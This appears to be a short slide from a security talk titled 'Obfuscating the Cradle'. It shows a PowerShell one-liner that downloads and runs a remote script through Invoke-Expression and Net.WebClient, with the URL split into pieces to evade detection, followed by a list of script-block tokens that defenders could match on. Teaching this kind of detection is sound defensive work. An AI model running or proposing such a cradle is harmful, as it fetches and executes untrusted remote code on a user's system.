 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).Download
 
